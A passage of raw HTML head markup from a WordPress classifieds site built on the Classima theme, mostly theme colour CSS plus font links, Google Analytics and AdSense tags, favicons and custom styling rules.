#4717f6); } a.rdtheme-button-1:hover, .rdtheme-button-1:hover {   background: #4717f6; } a.rdtheme-button-3, .rdtheme-button-3 {   background-color: #a239ca; } a.rdtheme-button-3:hover, .rdtheme-button-3:hover {   background-color: #4717f6; } .widget a:hover { color: #a239ca; } .widget h3:after { background-color: #a239ca; } .widget.widget_tag_cloud a:hover { background-color: #a239ca; border-color: #a239ca; } .sidebar-widget-area .widget a:hover { color: #a239ca; } .sidebar-widget-area .widget ul li:before { color: #a239ca; } .sidebar-widget-area .widget.rtcl-widget-filter-class h3 { background-color: #a239ca; } .widget.widget_classima_about ul li a:hover { background-color: #a239ca; } .pagination-area ul li:not(:first-child):not(:last-child) a:hover, .pagination-area ul li:not(:first-child):not(:last-child).active a { background-color: #a239ca; } .pagination-area ul li.pagi-previous a:hover, .pagination-area ul li.pagi-next a:hover, .pagination-area ul li.pagi-previous span:hover, .pagination-area ul li.pagi-next span:hover { color: #a239ca; } .pagination-area ul li.pagi-previous i, .pagination-area ul li.pagi-next i { color: #a239ca; } .search-form .custom-search-input button.btn { color: #a239ca; } .post-each .post-title a:hover { color: #a239ca; } .post-each .post-meta li i { color: #a239ca; } .post-each.post-each-single .post-footer .post-tags a:hover { background-color: #a239ca; border-color: #a239ca; } .post-author-block .rtin-right .author-name a:hover { color: #a239ca; } .post-title-block:after, .comment-reply-title:after { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a:hover { background-color: #4717f6; } #respond form .btn-send { background-color: #a239ca; } #respond form .btn-send:hover { background-color: #4717f6; } .post-password-form input[type="submit"] { background-color: #a239ca; } .post-password-form input[type="submit"]:hover { background-color: #4717f6; } .error-page .error-btn { background-color: #a239ca; } .error-page .error-btn:hover { background-color: #4717f6; } .wpcf7-form .wpcf7-submit { background: #a239ca; } .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:active { background: #4717f6; } .post-each .rtin-button.post-btn a {   background: #a239ca;   border-color: #a239ca; } .post-each .rtin-button.post-btn a:hover {   background: #4717f6;   border-color: #4717f6; } .classima-related-post .entry-categories a:hover {   color: #a239ca; } .classima-listing-search-form .rtin-search-btn { background: #a239ca; } .classima-listing-search-form .rtin-search-btn:hover { background: #4717f6; } .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-content-wrap .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover { color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-] { border-color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover { color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger { background-color: #4717f6} .classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount { background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price { background: #a239ca; } .classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before { background-color: #a239ca; } .classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover { color: #4717f6; } .classima-listing-single .classima-single-details .nav-tabs a.active { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-price { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-specs-title::after { background-color: #a239ca; } #content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover, #content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover { color: #a239ca; } .classima-listing-single-sidebar .rtin-price { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .numbers:before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-email a i { color: #4717f6; } .classified-seller-info .rtin-box .rtin-chat a { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-chat a:hover {   background-color: #4717f6; } #classima-mail-to-seller .btn { background-color: #a239ca; } #classima-mail-to-seller .btn:hover, #classima-mail-to-seller .btn:active { background-color: #4717f6; } .review-area .comment .comment-meta .comment-meta-left .comment-info .c-author { color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-price {   background-color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-specs-title:after {   background-color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next, .rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn {   background-color: #a239ca !important; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover {   background-color: #4717f6 !important; } a#classima-toggle-sidebar { background: #4717f6; } .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover, .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active > a { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before { color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover, .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus { background-color: #4717f6; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon { background-color: #a239ca; } .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a.active i, .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a:hover i { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover, .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover {   background-color: #4717f6; } .sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a {   color: #a239ca; } #content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price {   background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price, #content .rtcl-list-view .rtin-title a:hover, #content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover {   color: #a239ca; } #content .listing-list-each-4 .rtin-price .rtcl-price-range, #content .listing-list-each-6 .rtin-price .rtcl-price-range, #content .listing-grid-each-1 .rtin-price .rtcl-price-range, #content .listing-grid-each-2 .rtin-price .rtcl-price-range, #content .listing-grid-each-4 .rtin-price .rtcl-price-range {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover {   background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i {   color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn, #rtcl-compare-panel-btn {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn:hover {   background-color: #4717f6; } .rtcl-compare-table .rtcl-compare-table-title h3 a:hover, #rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover {   color: #a239ca; } .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after, .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after {   color: #a239ca; } .classima-single-details-4 .rtcl-price-amount {   color: #a239ca; } .classima-listing-single .classima-single-details-4 .rtin-specs-title:after {   background-color: #a239ca; } .sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after, .sidebar-widget-area .rtin-details4-sidebar .widget h3::after {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .listing-grid-each.featured-listing .rtin-thumb:after { background-color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price { background-color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount {   color: #a239ca; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-thumb .rtin-type {   background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover {   color: #a239ca; } #content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb::after { background-color: #a239ca; } #content .rtcl-list-view .rtin-title a a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover {   color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover {   color: #a239ca; } .classima-form .classified-listing-form-title i { color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a { background-color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover { background-color: #4717f6; } .classima-form .rtcl-submit-btn { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } .classima-form .rtcl-submit-btn:hover, .classima-form .rtcl-submit-btn:active { background: #4717f6; } .rt-el-listing-location-box-2:hover .rtin-content {   background: linear-gradient(to bottom, rgba(162, 57, 202, 0.07) 0%, rgba(162, 57, 202, 0.11) 7%, rgba(162, 57, 202, 0.22) 14%, rgba(162, 57, 202, 0.4) 24%, rgba(162, 57, 202, 0.72) 37%, rgba(162, 57, 202, 0.83) 43%, rgba(162, 57, 202, 0.9) 50%, rgba(162, 57, 202, 0.95) 62%, rgba(162, 57, 202, 0.93) 100%); } .classima-form .rtcl-post-section-title i {   color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.is-active, .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li:hover { background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge {   background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge { color: #a239ca; } #rtcl-user-login-wrapper .btn, .rtcl .rtcl-login-form-wrap .btn, #rtcl-lost-password-form .btn { background-color: #a239ca; } #rtcl-user-login-wrapper .btn:hover, .rtcl .rtcl-login-form-wrap .btn:hover, #rtcl-lost-password-form .btn:hover, #rtcl-user-login-wrapper .btn:active, .rtcl .rtcl-login-form-wrap .btn:active, #rtcl-lost-password-form .btn:active { background: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success {   background-color: #a239ca;   border-color: #a239ca; } #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:hover, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:active, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:focus, .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success:hover {   background-color: #4717f6;   border-color: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .form-control:focus {   border-color: #a239ca; } .rtcl-account-sub-menu ul li.active a, .rtcl-account-sub-menu ul li:hover a {   color: #a239ca; } .rtcl-checkout-form-wrap .btn:hover, .rtcl-checkout-form-wrap .btn:active, .rtcl-checkout-form-wrap .btn:focus { background-color: #4717f6 !important; } .rtcl-payment-history-wrap .page-item.active .page-link {   background-color: #a239ca; border-color: #a239ca; } .woocommerce button.button { background-color: #a239ca; } .woocommerce button.button:hover { background-color: #4717f6; } .woocommerce-info { border-color: #a239ca; } .woocommerce-info:before { color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order { background-color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #4717f6; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #a239ca; } .classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-store-web i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-oh-title i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-phone .numbers:before { color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a { background-color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a:hover { background-color: #4717f6; } .rtcl-range-slider-field input[type=range]::-webkit-slider-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-moz-range-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-fill-lower {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower {   background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before {   background-color: #a239ca; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #a239ca; } .rt-el-title.rtin-style-3 .rtin-subtitle { color: #a239ca; } .owl-custom-nav-area .owl-custom-nav-title:after { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev, .owl-custom-nav-area .owl-custom-nav .owl-next { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev:hover, .owl-custom-nav-area .owl-custom-nav .owl-next:hover { background-color: #4717f6; } .rt-el-info-box .rtin-icon i { color: #a239ca; } .rt-el-info-box .rtin-icon svg { fill: #a239ca; } .rt-el-info-box .rtin-title a:hover { color: #a239ca; } .rt-el-title.rtin-style-4 .rtin-title:after {   background-color: #a239ca; } .rt-el-info-box-2:hover .rtin-number {   color: #a239ca; } .rt-el-info-box-2 .rtin-icon i {   color: #a239ca; } .rt-el-info-box-2:hover .rtin-icon {   background-color: #a239ca;   box-shadow: 0px 11px 35px 0px rgba(162, 57, 202, 0.6) } .rt-el-text-btn .rtin-item .rtin-left { background-color: #a239ca; } .rt-el-text-btn .rtin-item .rtin-btn a:hover { color: #a239ca !important; } .rt-btn-animated-icon .rt-btn--style2 i, .rt-btn-animated-icon .rt-btn--style2:hover, .rt-btn-animated-icon .rt-btn--style2:focus, .rt-btn-animated-icon .rt-btn--style2:active {   color: #a239ca; } .rt-el-post-1 .rtin-each .post-date { color: #4717f6; } .rt-el-post-1 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-meta li a:hover { color: #a239ca; } .rt-el-post-3 .rtin-each .post-date {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name i {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-title a:hover {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover {   color: #a239ca; } .rt-el-counter .rtin-item .rtin-left .fa { color: #a239ca; } .rt-el-counter .rtin-item .rtin-left svg { fill: #a239ca; } .rt-el-cta-1 { background-color: #a239ca; } .rt-el-cta-1 .rtin-right a:hover { color: #a239ca; } .rt-el-cta-2 .rtin-btn a {   background-color: #a239ca; } .rt-el-cta-2 .rtin-btn a:hover {   background-color: #4717f6; } .rt-el-pricing-box .rtin-button a { background: #a239ca; } .rt-el-pricing-box .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-2 .rtin-price { background: #a239ca; } .rt-el-pricing-box-2:hover .rtin-price { background: #4717f6; } .rt-el-pricing-box-2 .rtin-button a { background: #a239ca; } .rt-el-pricing-box-2 .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-3 {   border-top-color: #a239ca; } .rt-el-pricing-box-3 .rtin-button a {   background: #a239ca;   box-shadow: 0 10px 16px rgba(162, 57, 202, 0.3); } .rt-el-accordian .card .card-header a { background-color: #a239ca; } .rt-el-contact ul li i { color: #a239ca; } .rt-el-contact ul li a:hover { color: #a239ca; } .rt-el-testimonial-1:hover { background-color: #a239ca; } .rt-el-testimonial-2 .rtin-thumb img { border-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev, .rt-el-testimonial-nav .swiper-button-next { border-color: #a239ca; background-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev:hover, .rt-el-testimonial-nav .swiper-button-next:hover { color: #a239ca; } .rt-el-testimonial-3:hover {   background-color: #a239ca; } .rt-el-listing-isotope .rtin-btn a:hover, .rt-el-listing-isotope .rtin-btn a.current { background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover, #content .listing-grid-each-8 span.rtcl-price-amount, #content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon, #content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn:hover {   background-color: #4717f6; } .rt-el-listing-search.rtin-light { border-color: #a239ca; } .header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i {   color: #a239ca; } .classima-listing-search-3 .find-form__button {   background-color: #4717f6; } .rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon { color: #a239ca; } .rt-el-listing-cat-slider .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-slider .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider.rtin-light .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider .swiper-button-prev, .rt-el-listing-cat-slider .swiper-button-next { background: #4717f6; } .rt-el-listing-cat-slider .swiper-button-prev:hover, .rt-el-listing-cat-slider .swiper-button-next:hover {   background: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover, .rt-listing-cat-list .headerTopCategoriesNav ul li a:hover {   color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu > span::after {   background-color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover {   border-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before { border-color: #a239ca; background-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before { color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover {   color: #a239ca; } .rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading {   color: #a239ca; } .rt-el-listing-store-list .rtin-item .rtin-title a:hover { color: #a239ca; } .rt-el-listing-store-grid .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt {   color: #a239ca; }
</style>
<link rel='stylesheet' id='classipost-style-css' href='https://total-oglasnik.com/wp-content/themes/classima-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /></noscript><script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>













<meta name="generator" content="Redux 4.5.9" /><link rel='preload' href='https://total-oglasnik.com/wp-content/themes/classima/assets/fonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://total-oglasnik.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><!-- Robots meta inserted by: -->
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWHNV9FDC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TWHNV9FDC');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7676910349432535"
     crossorigin="anonymous"></script><link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-140x140.png" sizes="32x32" />
<link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header-mobile-icons {
    position: absolute;
    top: 7px;
    right: 80px;
}
@media (max-width: 600px) {.astm-search-menu {
    top: 7px!important;
    right: 50px!important;
	}}
/* General grid styling */
.rtcl .rtcl-listings .rtcl-listings-grid {
    display: grid !important;
    grid-column-gap: 25px!important;
    grid-row-gap: 0!important;
}

/* Ensure listings are displayed in a grid with three columns */
.rtcl .rtcl-listings .rtcl-listings-grid  {
    grid-template-columns: repeat(3, 1fr)!important;
}
/*povećanje slova u desktop meniju*/
.main-header .main-navigation-area .main-navigation ul li a {
    font-family: Nunito, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    text-transform: capitalize;
    font-style: normal;
}

/*css za obriši profil dugme*/
.delete-profile-btn {
    background-color: #1d2327;
    color: #bebebe!important;
    padding-top: 10px;
		padding-bottom: 10px;
		padding-left: 34px;
		padding-right: 20px;
    border: 0px;
    border-radius: 5px;
